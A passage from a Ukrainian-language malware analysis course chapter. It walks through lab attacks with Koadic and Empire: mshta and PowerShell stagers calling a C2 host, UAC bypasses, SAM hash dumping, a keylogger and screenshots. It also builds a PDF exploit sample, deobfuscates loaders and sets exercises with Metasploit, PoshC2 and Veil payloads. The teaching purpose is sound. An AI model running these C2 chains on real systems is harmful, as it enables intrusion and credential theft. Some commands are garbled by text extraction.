   Accept-Language: en-US, en; q=0.5
   UA-CPU: AMD64
   Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64;
       x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
   Host: 172.16.78.149:9998
   Connection: Keep-Alive
   відрізняються від wget i curl:
   GET /U9HiJ HTTP/1.1
   User-Agent: Wget/1.19.4 (linux-gnu)
   Accept: */*
   Accept-Encoding: identity
Host: 172.16.78.149:9998
   Connection: Keep-Alive
   GET /U9HiJ HTTP/1.1
   Host: 172.16.78.149:9998
   User-Agent: curl/7.58.0
   Accept: */*
   В якості вправи налаштуйте wget i curl для імітації mshta.
3. Виконання коду в цільовій системі (Windows Defender відключено, де-
   тектує виконання в пам'яті):
   > mshta http://172.16.78.149:9999/U9HiJ
   [+] Zombie 0: Staging new connection (172.16.78.1) on Stager 0
   [!] Zombie O: Timed out.
   [+] Zombie 1: Staging new connection (172.16.78.132) on Stager 0
   [+] Zombie 1: WINDEV2003EVAL\User @ WINDEV2003EVAL -- Windows 10
        Enterprise Evaluation
   (koadic: sta/js/mshta)$ use implant/elevate/bypassuac_compdefaults
   (\verb|koadic: imp/ele/bypassuac_compdefaults|) \$ \ options
                      VALUE
           NAME
                                            REQ
                                                     DESCRIPTION
           PAYLOAD
                                                    run listeners for a list
                of IDs
           ZOMBIE
                      ALL
                                                     the zombie to target
                                            yes
   (koadic: imp/ele/bypassuac_compdefaults)$ listeners
           ID IP
                                 PORT ENDPOINT TYPE
              172.16.78.149 9999 U9HiJ
                                                  stager/js/mshta
```

KEYPATH

CERTPATH

ENDPOINT U9HiJ

no

no

 $\hbox{{\tt Private key for TLS communications} } \\$

Certificate for TLS communications

yes URL path for callhome operations

```
Use "listeners ID" to print a payload
Use "listeners -o ID" to print a listener's options
Use "listeners -k ID" to kill a payload
(koadic: imp/ele/bypassuac_compdefaults)$ zombies
         TD
               TP
                                   STATUS LAST SEEN
          _ _ _
                                   Dead 2020-05-03 12:31:12
          0
                172.16.78.1
                                           2020-05-03 12:32:42
                172.16.78.132
                                  Alive
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: imp/ele/bypassuac_compdefaults)$ set PAYLOAD 0
[+] PAYLOAD => 0
(koadic: imp/ele/bypassuac_compdefaults)$ set ZOMBIE 1
\lceil + \rceil ZOMBIE => 1
(koadic: imp/ele/bypassuac_compdefaults)$ run
[*] Zombie 1: Job 0 (implant/elevate/bypassuac_compdefaults) created.
[+] Zombie 1: Job 0 (implant/elevate/bypassuac_compdefaults) completed.
[+] Zombie 2: Staging new connection (172.16.78.132) on Stager 0
[+] Zombie 2: WINDEV2003EVAL\User* @ WINDEV2003EVAL -- Windows 10
     Enterprise Evaluation
(koadic: imp/ele/bypassuac_compdefaults)$ use implant/gather/
     hashdump_sam
(koadic: imp/gat/hashdump_sam)$ set ZOMBIE 2
[+] ZOMBIE => 2
(koadic: imp/gat/hashdump_sam)$ run
[!] It doesn't look like you have the impacket submodule installed yet!
This module will fail if you don't have it!

Would you like me to get it for you? y/N: y

Submodule 'impacket' (https://github.com/CoreSecurity/impacket.git)
registered for path 'data/impacket'
Cloning into '/home/kali/koadic/data/impacket'...
Submodule path 'data/impacket': checked out '
     c65e3bc7c11e42492bc8152961b459b92ccb5a62;
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) created.
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) received SAM hive
      (70383 bytes)
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) received SECURITY
     hive (60231 bytes)
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) received SysKey
     (64743 bytes)
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) decoded SAM hive (/
     tmp/SAM.172.16.78.132.806d1a3d9258486a8e9f72e162197a1d)
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) decoded SECURITY hive
       (/tmp/SECURITY.172.16.78.132.b18805b8bffa430d92dfe47a319eeadf)
[*] Zombie 2: Job 1 (implant/gather/hashdump_sam) decoded SysKey: 0
     \tt xc967d266da76207e33a52bf8e0152585
\hbox{[+]} \ \ \hbox{Zombie 2: Job 1 (implant/gather/hashdump\_sam) completed.}
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
{\tt Administrator:500:aad3b435b51404eeaad3b435b51404ee:31}
     d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:03
     a2d4e2df1e79f59cb5b30758df0daa:::
User:1001:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (uid:encryptedHash:
     longDomain:domain)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
[*] NL$KM
```

```
[*] Cleaning up...
(koadic: imp/gat/hashdump_sam)$ use exec_cmd
(koadic: imp/man/exec_cmd)$ set CMD calc
[+] CMD => calc
(koadic: imp/man/exec_cmd)$ run
[*] Zombie 1: Job 5 (implant/manage/exec_cmd) created.
[*] Zombie 2: Job 6 (implant/manage/exec_cmd) created.
(koadic: imp/man/exec_cmd)$ use implant/gather/clipboard
(koadic: imp/gat/clipboard)$ set ZOMBIE 2
[+] ZOMBIE => 2
(koadic: imp/gat/clipboard)$ run
[*] Zombie 2: Job 9 (implant/gather/clipboard) created.
[+] Zombie 2: Job 9 (implant/gather/clipboard) completed.
Clipboard contents:
mewmew was here!
```

Проаналізуємо код завантажувача mshta. Для цього виділимо JavaScript між тегами <script>, </script> починаючи з обфускованої функції та емулюємо виконання в Google V8:

• Встановимо V8

```
$ cd
$ git clone https://chromium.googlesource.com/chromium/tools/
    depot_tools.git
$ export PATH=/home/kali/depot_tools:$PATH
$ mkdir v8 && cd v8
$ fetch v8
$ cd v8
$ tools/dev/gm.py x64.release
$ /home/kali/v8/v8/out/x64.release/d8
```

 Замінимо функцію eval(), що використовується для виконання коду після деобфускації, на власну – eval.js

```
function eval(s) {
  console.log(s);
}
```

• Деобфускуємо навантаження та відформатуємо вихідний код за допомогою js-beautify:

```
$ /home/kali/v8/v8/out/x64.release/d8 eval.js sample > sample.txt
$ sudo npm -g install js-beautify
$ js-beautify sample.txt > sample.js
```

Таким чином отримано IP центру керування зразку та інші дані конфігурації:

Розглянуті методи застосовні не тільки для WScript, а й обфускованого JS коду в браузері, Adobe PDF та ін. Крім eval() у ШПЗ використовується

ряд інших функцій, більш повне визначення можна знайти у def.js [135]. Існують також повністю автоматизовані засоби аналізу — пісочниці типу malware-jail [136]. Для розглянутого прикладу:

```
$ sudo apt install npm
$ git clone https://github.com/HynekPetrak/malware-jail.git
$ cd malware-jail
$ npm install
$ node jailme.js ../sample
3 May 13:19:31 - mailware-jail, a malware sandbox ver. 0.20
3 May 13:19:31 - -----
3 May 13:19:31 - Arguments: ../sample
3 May 13:19:31 - Sandbox environment sequence: env/utils.js,env/eval.js,env/
       function.js,env/wscript.js,env/browser.js,env/agents.js,env/other.js,env
      /console.js
3 May 13:19:31 - Malware files: ../sample
3 May 13:19:31 - Execution timeout set to: 60 seconds
3 May 13:19:31 - Output file for sandbox dump: sandbox_dump_after.json
May 13:19:31 - Output directory for generated files: output/
3 May 13:19:31 - Download from remote server: No
3 May 13:19:31 - ==> Preparing Sandbox environment.
3 May 13:19:31 - => Executing: env/utils.js quitely
3 May 13:19:31 - => Executing: env/eval.js quitely
3 May 13:19:31 - => Executing: env/function.js quitely
3 May 13:19:31 - => Executing: env/wscript.js quitely
3 May 13:19:31 - => Executing: env/browser.js quitely
3 May 13:19:31 - => Executing: env/agents.js quitely
3 May 13:19:31 - => Executing: env/other.js quitely
3 May 13:19:31 - => Executing: env/console.js quitely
3 May 13:19:31 - ==> Executing malware file(s).
       -----
3 May 13:19:31 - => Executing: ../sample verbosely, reporting silent catches 3 May 13:19:31 - Saving: output/.._sample
3 May 13:19:31 - Saving: output/tr_.._sample
3 May 13:19:31 - WScript.scriptfullname = (string) '../sample'
3 May 13:19:31 - WScript.arguments = (object) '../sample,xyz
3 May 13:19:31 - Calling eval[1]('var KYRFAXIVFS={};KYRFAXIVFS.BBNZIOLUNH=new
      ActiveXObject("Scripting.FileSystemObject");KYRFAXIVFS.VMWNJJQYHW=new
ActiveXObject("WScrip"+"t.Shell");KYRFAXIVFS.URBTRQESHW="http
://172.16.78.149:9999/U9HiJ"; KYRFAXIVFS.UBLQTGWLFY="fde1403232844f54943b2cd ... (truncated)')

3 May 13:19:31 - ActiveXObject(Scripting.FileSystemObject)

3 May 13:19:31 - new Scripting.FileSystemObject[14]
id: 15,? _name: _driveletter: '',?
                                                                                                 _name: ,
                                                                    _freespace: '',?
                                                                                                  _isready
                                                                        _serialnumber: ',',?
        (truncated))
3 May 13:19:31 - Collection[16].count = (number) '1'
3 May 13:19:31 - ActiveXObject(WScript.Shell)
3 May 13:19:31 - ActiveAubject(watipt.Shell[17]
3 May 13:19:31 - GetObject(winmgmts:\\.\root\default:StdRegProv, undefined)
3 May 13:19:31 - new AutomationObject[18](winmgmts:\\.\root\default:
StdRegProv, undefined)
3 May 13:19:31 - >>> FIXME: AutomationObject[18](winngmts:\\.\root\default:
      StdRegProv, undefined)[CreateKey] not defined
3 May 13:19:31 - ActiveXObject(Msxml2.ServerXMLHTTP.6.0)
3 May 13:19:31 - new MSXML2.XMLHTTP[19]
3 May 13:19:31 - MSXML2.XMLHTTP[19].onreadystatechange = (undefined) '
      undefined,
3 May 13:19:31 - MSXML2.XMLHTTP[19].setTimeouts(0,0,0,0)
3 May 13:19:31 - MSXML2.XMLHTTP[19].open(POST,http://172.16.78.149:9999/U9HiJ
3 May 13:19:31 - MSXML2.XMLHTTP[19].open(ruo:,nuop.,, .....?FQB05Z7H6X=fde1403232844f54943b2cd5d4b80012;DSJTXSZAJ6=;,false)
3 May 13:19:31 - MSXML2.XMLHTTP[19].method = (string) 'POST'
3 May 13:19:31 - MSXML2.XMLHTTP[19].url = (string) 'http
       ://172.16.78.149:9999/U9HiJ?FQB05Z7H6X=fde1403232844f54943b2cd5d4b80012;
      DSJTXSZAJ6=;,
3 May 13:19:31 - MSXML2.XMLHTTP[19].async = (boolean) 'false'
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(errno, -1)
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(errname, TypeError)
```

```
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(errdesc, Unknown)
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(Content-Type,
      application/octet-stream)
3 May 13:19:31 - FIXME: WScript.Shell[17].RegRead(HKLM\SYSTEM\
      CurrentControlSet\Control\Nls\CodePage\ACP) - unknown key
3 May 13:19:31 - WScript.Shell[17].RegRead(HKLM\SYSTEM\CurrentControlSet\
Control\Nls\CodePage\ACP) => undefined

3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(encoder, undefined)

3 May 13:19:31 - FIXME: WScript.Shell[17].RegRead(HKLM\SYSTEM\
      CurrentControlSet\Control\Nls\CodePage\OEMCP) - unknown key
3 May 13:19:31 - WScript.Shell[17].RegRead(HKLM\SYSTEM\CurrentControlSet\
      Control\Nls\CodePage\OEMCP) => undefined
3 May 13:19:31 - MSXML2.XMLHTTP[19].setRequestHeader(shellchcp, undefined)
3 May 13:19:31 - MSXML2.XMLHTTP[19].setM(reg.CreateKey is not a function)
3 May 13:19:31 - MSXML2.XMLHTTP[19] Not sending data, if you want to interact
with remote server, set --down
3 May 13:19:31 - MSXML2.XMLHTTP[19].responsebody = (string) 'MZDumy conntent,
       use --down to download the real payload.?Dumy conntent, use -
      download the real payload.?Dumy conntent, use --down to download the
real payload.?Dumy conntent, use --down to download the real payload.?

Dumy conntent, use --dow ... (truncated)'

3 May 13:19:31 - MSXML2.XMLHTTP[19].status = (number) '200'

3 May 13:19:31 - MSXML2.XMLHTTP[19].readystate = (number) '4'
3 May 13:19:31 - MSXML2.XMLHTTP[19].onreadystatechange.get() => (undefined) '
      undefined,
3 May 13:19:31 - MSXML2.XMLHTTP[19].send(reg.CreateKey is not a function)
      finished
3 May 13:19:31 - ==> Cleaning up sandbox.
3 May 13:19:31 - ==> Script execution finished, dumping sandbox environment
      to a file.
3 May 13:19:31 - The sandbox context has been saved to: sandbox_dump_after.
      json
3 May 13:19:31 - Saving: output/eval_1.js
3 May 13:19:31 - Saving: output/urls.json
  cat output/urls.json
     {
           "url": "http://172.16.78.149:9999/U9HiJ?FQB05Z7H6X=
                fde1403232844f54943b2cd5d4b80012;DSJTXSZAJ6=;",
           "method": "POST"
           "request_headers": "undefined"
     }
1
```

де 172.16.78.149:9999 – ІР адреса та порт центру керування.

7.3.4 MS Office VBA

Один з найбільш поширених методів доставки ШПЗ — фішингові листи з документами Microsoft Office (у вкладеннях або за посиланням). Розглянемо методи аналізу коду шкідливих документів на прикладі розсилки з використанням соціальної інженерії на тему COVID-19 [137]. Вкладений документ "COVID 19 Relief.doc" доступний для завантаження [138]:

Документ захищено паролем 1234, що вказано в фішинговому листі. Це ускладнює аналіз автоматичними засобами захисту. Розшифруємо документ за допомогою msoffcrypto-tool [139] або скористаємось oletools [140]:

```
$ git clone https://github.com/nolze/msoffcrypto-tool
$ cd msoffcrypto-tool
```

```
$ sudo python3 setup.py install
$ msoffcrypto-tool -p 1234 COVID\ 19\ Relief.doc out.docx
$ sudo pip3 install oletools
$ olevba -p 1234 COVID\ 19\ Relief.doc
```

Проаналізуємо отриманий за допомогою oletools вбудований код VBA. У функції Document Open():

```
Set tryToRun = CreateObject(Mid(Collect.WhatDo.Caption, 14, 17)) tryToRun.ShellExecute (someStr)
```

де Mid(Collect.WhatDo.Caption, 14, 17) повертає "Shell.Application". У UserForm_Initialize() створюється файл з JScript навантаженням:

```
Dim folderP As String
folderP = Environ(Collect.Where)
folderP = folderP & "\" & Rnd
folderP = folderP & ".jse"

Collect.HowName.Text = folderP

Open folderP For Output As #5
Print #5, strData

Close #5
```

Саме навантаження збережено в потоці Data/o:

```
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'Data/o'
```

У разі успіху завантажується виконуваний файл РЕ – зразок Zloader¹. Крім аналізу вихідних кодів скриптів, що вбудовуються у документ і оброблюються olevba, може застосовуватися і прямий аналіз проміжного коду за допомогою pcodedmp [141]:

```
$ sudo pip3 install -U pcodedmp
$ pcodedmp out.docx
```

Слід зазначити, створений на попередніх кроках out.docx відрізняється форматом від оригінального документа — OOXML проти OLE2. Перший є Zip архівом з XML для опису компонентів документа:

```
$ 7z x out.docx
$ tree -Fc --dirsfirst --charset=ascii
 -- customXml/
    |-- _rels/
| '-- item1.xml.rels
    |-- item1.xml
     -- itemProps1.xml
|-- _rels/
|-- docProps/
    |-- core.xml
'-- app.xml
|-- word/
    |-- media/
| '-- image1.png
    |-- _rels/
       |-- document.xml.rels
    |-- theme/
          -- theme1.xml
    |-- document.xml
    |-- endnotes.xml
    -- fontTable.xml
    |-- footnotes.xml
    |-- settings.xml
```

 $^{^1}$ Також відомий як SILENTNIGHT, MD5 9e616a1757cf1d40689f34d867dd742e, доступний для аналізу на VirusShare.



Рис. 7.3: Приманка для активації макросів документу MS Word

```
| |-- vbaData.xml
| -- vbaProject.bin
| -- styles.xml
| '-- webSettings.xml
|-- [Content_Types].xml
'-- out.docx
```

Так, word/media/image1.png містить зображення-приманку, що має змусити користувача дозволити виконання макросів (рис. 7.3).

7.3.5 Adobe PDF JS

Популярний деякий час тому формат документів для доставки шкідливого навантаження PDF зберігає актуальність і досі. Розглянемо на прикладі експлоїту CVE-2013-0640/1 [142]. Розгорнемо конструктор та підготуємо навантаження:

1. У Windows 10 встановимо Ruby 1.9 (rubyinstaller-1.9.3-p385.exe), та залежності:

```
> gem install metasm
> gem install origami -v "=1.2.5"
```

2. Корисне навантаження hello.exe:

```
$ cat > hello.asm <<EOF
   include 'win32ax.inc'
.code
main:
   invoke MessageBox,NULL,'Mew-mew-mew!','Kitty says',MB_OK
   invoke ExitProcess,0
.end main
EOF
$ wine fasmw.exe hello.asm
$ ls -l hello.exe
-rwxr-xr-x 1 user user 1536 May 4 07:28 hello.exe</pre>
```

3. Створимо зразок:

```
> C:\Ruby193\bin\ruby xfa_MAGIC.rb -p hello.exe -o sample.pdf
[+] Loading package
[+] Embedding user executable (size: 1536)
[+] Encoding payload (key: 68 kii: 27)
[+] Generating file: sample.pdf
```

Проаналізуємо отриманий зразок за допомогою pdfid, pdf-parser [143]:

```
$ python /opt/DidierStevensSuite/pdfid.py sample.pdf
PDFiD 0.2.7 sample.pdf
PDF Header: %PDF-1.2
 obj
 endobj
                         5
2
 stream
 endstream
 xref
 trailer
 startxref
 /Page
 /Encrypt
 /ObjStm
                         0
 /JS
 /JavaScript
 /OpenAction
 /AcroForm
 /JBIG2Decode
 /RichMedia
 /Launch
 /EmbeddedFile
 /XFA
 /URI
 /Colors > 2^24
$ python /opt/DidierStevensSuite/pdf-parser.py sample.pdf
PDF Comment '%PDF-1.2\r\n'
 Type: /Catalog
 Referencing: 2 0 R, 4 0 R, 5 0 R
    /Pages 2 0 R
    /AcroForm
      <<
       /XFA 4 0 R
    /ZZZ
       /EEE 5 0 R
      >>
    /OpenAction
        /JS '(function sHOGG...
```

Бачимо, що документ містить обробник OpenAction, при відкритті запускається JS скрипт. Виділити скрипт можна за допомогою Origami [144]:

```
$ sudo gem install origami
$ pdfextract sample.pdf
$ ls -l sample.dump/scripts/
-rw-r--r-- 1 user user 288754 May 4 07:44 script_1088526709560283708.js
```

JS містить функції динамічної побудови ROP послідовності, heap spray, завантажуваний виконуваний файл (білдер вище лише замінює його на заданий користувачем, див. вихідні коди xfa_MAGIC.rb). Підтримувані версії Adobe Acrobat Reader:

```
$ js-beautify script_1088526709560283708.js | grep sIIESTRI | grep '{}'
sIIESTRI = {};
sIIESTRI['11.001'] = {};
sIIESTRI['11'] = {};
sIIESTRI['10.105'] = {};
sIIESTRI['10.104SPEC'] = {};
sIIESTRI['10.104'] = {};
sIIESTRI['10.103'] = {};
sIIESTRI['10.102'] = {};
sIIESTRI['10.102'] = {};
sIIESTRI['10.10] = {};
```

```
sIIESTRI['9.503'] = {};
sIIESTRI['9.502'] = {};
sIIESTRI['9.502SPEC'] = {};
sIIESTRI['9.5'] = {};
```

Більш детально про методи аналізу та експлуатації дізнаємось в курсі з аналізу бінарних вразливостей.

У випадку захищеного паролем PDF, розшифрувати документ можна за допомогою QPDF [145]. Для аналізу текстового вмісту може бути корисним попереднє конвертування у текст, pdfminer pdf2txt [146].

7.3.6 PowerShell

РоwerShell активно застосовується на етапі доставки ШПЗ та постексплуатації. Легкість обфускації, наявність універсальних методів протидії антивірусному захисту (нейтралізація AMSI, см. приклади у МІТRE ATT&CK G0010 Turla) зумовили популярність комплексів типу PowerShell Empire [147] та окремих модулів powercat [148], PowerSploit [149] та похідних [150]. Розглянемо аналіз PowerShell коду на прикладі завантажувача Empire 3 [151]:

Розгорнемо актуальну версію платформи та згенеруємо завантажувач:

```
$ git clone https://github.com/BC-SECURITY/Empire.git
$ cd Empire
$ sudo ./setup/install.sh

$ sudo ./empire
(Empire) > uselistener http
(Empire: listeners/http) > set Name kitty
(Empire: listeners/http) > set Port 8888
(Empire: listeners/http) > sex ecute
(Empire: listeners/http) > back
(Empire: listeners/http) > back
(Empire: stager/windows/launcher_bat) > set Listener kitty
(Empire: stager/windows/launcher_bat) > set Obfuscate True
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
```

2. Запустимо зразок в цільвій системі (з виключеним Windows Defender, детектує завантажувач в т.ч. у пам'яті):

```
[*] Sending POWERSHELL stager (stage 1) to 172.16.78.132
[*] New agent A73VRTCP checked in
[+] Initial agent A73VRTCP from 172.16.78.132 now active (Slack)
[*] Sending agent (stage 2) to A73VRTCP at 172.16.78.132

(Empire: agents) > interact A73VRTCP
(Empire: A73VRTCP) > usemodule privesc/bypassuac_fodhelper
(Empire: powershell/privesc/bypassuac_fodhelper) > set Listener kitty
(Empire: powershell/privesc/bypassuac_fodhelper) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A73VRTCP to run TASK_CMD_JOB
[*] Agent A73VRTCP tasked with task ID 1
[*] Tasked agent A73VRTCP to run module powershell/privesc/
    bypassuac_fodhelper
(Empire: powershell/privesc/bypassuac_fodhelper) >
Job started: TBK64Y

[*] Sending POWERSHELL stager (stage 1) to 172.16.78.132
[*] New agent KHRZWYBG checked in
[*] Initial agent KHRZWYBG from 172.16.78.132 now active (Slack)
[*] Sending agent (stage 2) to KHRZWYBG at 172.16.78.132
```

```
(Empire) > agents
[*] Active agents:
         La Internal IP Machine Name Use
ocess PID Delay Last Seen
     Process 1
                                                                       Listener
       -----
A73VRTCP ps 172.16.78.132 WINDEV2003EVAL WINDEV2003EVAL powershell 1696 5/0.0 2020-05-04 16:24:29 KHRZWYBG ps 172.16.78.132 WINDEV2003EVAL *WINDEV2003EVAL powershell 4112 5/0.0 2020-05-04 16:24:30
                                                     WINDEV2003EVAL\User
                                                     *WINDEV2003EVAL\User
                                              2020-05-04 16:24:30 kitty
(Empire: agents) > interact KHRZWYBG
(Empire: KHRZWYBG) > info
[*] Agent info:
         id
                                    KHRZWYBG
         session id
         listener
                                    kitty
                                     KHRZWYBG
         name
         language
                                     powershell
         language_version
         delay
                                    5
                                    0.0
         jitter
                                    172.16.78.132
         external ip
         internal_ip
                                     172.16.78.132
         username
                                     WINDEV2003EVAL\User
         high_integrity
         process_name
                                     powershell
         process_id
                                     4112
                                     WINDEV2003EVAL
         hostname
         os_details
                                     Microsoft Windows 10 Enterprise
             Evaluation
         session_key
                                     nonce
                                     4030438359198880
                                     2020-05-04 16:22:25
2020-05-04 16:24:35
         checkin time
         lastseen_time
         parent
                                     None
         children
                                     None
                                     None
         profile
                                     /admin/get.php,/news.php,/login/process
              .php|Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
         kill_date
         working_hours
         lost limit
                                     60
         taskings
(Empire: KHRZWYBG) > usemodule credentials/powerdump
(Empire: powershell/credentials/powerdump) > execute
[*] Tasked KHRZWYBG to run TASK_CMD_JOB
[*] Agent KHRZWYBG tasked with task ID 2
[*] Tasked agent KHRZWYBG to run module powershell/credentials/
     powerdump
(Empire: powershell/credentials/powerdump) >
Job started: 8P2AT4
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31
    d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
User:1001:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
(Empire: powershell/credentials/powerdump) > back
(Empire: KHRZWYBG) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > run
```

```
[*] Tasked KHRZWYBG to run TASK_CMD_JOB
[*] Agent KHRZWYBG tasked with task ID 3
[*] Tasked agent KHRZWYBG to run module powershell/collection/keylogger (Empire: powershell/collection/keylogger) >
Job started: BKWDSM
{C:\test} - Far 3.0.5577 x64 - 04/05/2020:13:26:10:40
mewmew
[SpaceBar]
was
[SpaceBar]
here
[Enter]
(Empire: powershell/collection/keylogger) > back
(Empire: KHRZWYBG) > shell calc
[*] Tasked KHRZWYBG to run TASK_SHELL
[*] Agent KHRZWYBG tasked with task ID 4
.. Command execution completed.
(Empire: KHRZWYBG) > usemodule collection/screenshot
(Empire: powershell/collection/screenshot) > run
[*] Tasked KHRZWYBG to run TASK_CMD_WAIT_SAVE
[*] Agent KHRZWYBG tasked with task ID 5
[*] Tasked agent KHRZWYBG to run module powershell/collection/
     screenshot
[+] File screenshot/WINDEV2003EVAL_2020-05-04_16-28-39.png from
     KHRZWYBG saved
{\tt Output \ saved \ to \ ./downloads/KHRZWYBG/screenshot/WINDEV2003EVAL\_2020}
     -05-04_16-28-39.png
```

Розглянемо зразок launcher.bat. Він запускає powershell з base64 закодованим навантаженням та видаляє власний файл:

```
Qecho off start /b powershell -noP -sta -w 1 -enc JgAoA...AKQA= start /b "" cmd /c del "%%~f0"&exit /b
```

Навантаження обфусковане за допомогою Invoke-Obfuscation:

```
&('SV') 13v7 ([tYpE]("{8}{9}{12}{1}{2}{11}{4}{10}{0}{3}{7}{5}{6}" -f 'NaRY[ StRINg,SYS...
```

Для деобфускації можна використати пряме інструментування скрипта, Get-Variable та Write-Output змінних після деобфускації. Динамічний аналіз доступний в тому числі без Windows — відкрито вихідний код PowerShell Core [152], що підтримує Linux та MacOS. Існують засоби автоматизації інструментування та аналізу результатів — такі як PSDecode [153]. В нашому випадку застосування:

```
$ sudo apt install powershell
$ git clone https://github.com/R3MRUM/PSDecode
$ cd PSDecode
$ mkdir -p ~/.local/share/powershell/Modules/PSDecode
$ psbecode.psm1 ~/.local/share/powershell/Modules/PSDecode
$ pwsh
PS /root/ps> PSDecode -beautify -dump -verbose .\1.ps1
...
Saving layers to /tmp/
Writing /tmp/5b508d9f8b028e652a095705204b9864_layer_1.txt
Writing /tmp/5b508d9f8b028e652a095705204b9864_layer_2.txt
Writing /tmp/5b508d9f8b028e652a095705204b9864_layer_3.txt
...
$ sed 's/;/;\n/g;s/'/g' /tmp/5b508d9f8b028e652a095705204b9864_layer_3.txt
...
$ sed 's/;;\n/g;s/'/g' /tmp/5b508d9f8b028e652a095705204b9864_layer_2.txt
...
$ Ser}=$( ( gi 'varIable:hdv2').VaLUe::"UNiCODE".GETstRInG( (.'geT-VarIAbLE' 28p -VALueo )::'FromBAse64StRing'.Invoke(' aABOAHQAcAA6AC8ALwAxADcAMgAuADEANgAuADCAOAAuADEANAA5ADoAOAA4ADgAOAA=')))
;
$ { T}='/news.php';
$ { b3904}.HEAderS.Add.Invoke('User-Agent',$ { U});
```




Рис. 7.4: Параметри протоколювання PowerShell

де 172.16.78.149:8888 — IP та порт центру керування, 'f.=mv...dwt' ключ шифрування навантаження наступного рівня (StagingKey). Центр керування використовує cookie Titnlqbe0BClrcFw=zFS/KutmrtEM0uoFjc9bkvCwQyA=для аутентифікації.

Ще один метод аналізу PowerShell навантаження— активація функцій протоколювання операційної системи. Необхідно в налаштуваннях групової політики (Local Group Policy Editor) встановити параметри Computer Configuration/ Administrative Templates/ Windows Components/ Windows PowerShell у значення як на рис. 7.4.

У разі успіху деобфускований код та код інших рівнів (в т.ч. після завантаження з мережі, виконання в пам'яті) можна знайти в протоколах Event Viewer, як на рис. 7.5.

Слід зазначити, функції протоколювання ОС ефективні при аналізі інцидентів і проактивному моніторингу. Сам факт виконання PowerShell коду може бути ознакою атаки. В перспективі це приводить до зниження популярності PowerShell для засобів прихованого аналізу (lateral movements), і зменшення інтенсивності розробки відповідних інструментів (див. закінчення підтримки оригінальної Етріге в 2019 році, низька інтенсивність оновлень інших згаданих вище зразків і т.д.)

7.4 Варіанти завдань

- Дослідіть зразки:
 - Metasploit
 - * exploit/windows/fileformat/office_word_hta




Рис. 7.5: Деобфускований код після запуску launcher.bat

```
# msfconsole
        msf5 > use exploit/windows/fileformat/office_word_hta
        msf5 exploit(windows/fileformat/office_word_hta) > exploit
        [*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
        [*] Started reverse TCP handler on 172.16.78.1:4444
[+] msf.doc stored at /home/user/.msf4/local/msf.doc
[*] Using URL: http://0.0.0.0:8080/default.hta
[*] Local IP: http://172.16.78.1:8080/default.hta
        [*] Server started.
        $ cd /home/user/.msf4/local && file msf.doc
        msf.doc: Rich Text Format data, version 1, unknown character
              set
     * exploit/windows/fileformat/adobe_pdf_embedded_exe
     * exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
     * payload/cmd/windows/download_exec_vbs
- PoshC2 [154]
     * dropper_cs.exe
        # curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2
              /master/Install.sh | bash
        # posh-server
        # cd /opt/PoshC2_Project/payloads && file dropper_cs.exe dropper_cs.exe: PE32 executable (console) Intel 80386 Mono/.
              Net assembly, for MS Windows
     * ReflectiveDLL для CLR та C#
        /opt/PoshC2_Project/payloads/Posh_v4_x64.dll
        /opt/PoshC2_Project/payloads/Sharp_v4_x64.dll

    Nishang [155]

     * Результати роботи Client/Out-*.ps1
        $ ls nishang/Client
        {\tt Out-CHM.ps1} \quad {\tt Out-Excel.ps1} \quad {\tt Out-HTA.ps1} \quad {\tt Out-Java.ps1} \quad {\tt Out-JS.}
              ps1 Out-SCF.ps1 Out-SCT.ps1 Out-Shortcut.ps1 Out-WebQuery.ps1 Out-Word.ps1
```

- unicorn [156]
 - * PS Down/Exec
- Veil [157]
 - * lua/shellcode_inject/flat.py
 - * ruby/shellcode_inject/base64.py
